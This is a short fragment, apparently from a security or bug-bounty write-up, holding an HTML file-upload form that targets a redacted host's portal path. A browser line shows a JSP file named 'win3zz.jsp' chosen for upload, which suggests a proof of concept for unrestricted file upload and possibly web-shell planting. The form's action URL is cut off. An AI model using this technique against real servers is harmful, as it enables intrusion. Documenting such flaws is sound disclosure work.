 <!DOCTYPE html>
<html>
<body>
<form action="https://[REDACTED].com/grcdm/portal/content/ext/framework/cr_u
<input type="file" name="fileToUpload" />
<input type="submit" value="Upload file" />
</form>
</body>
</html>
file:///home/bipin/upload.html
Browse... win3zz.jsp Upload file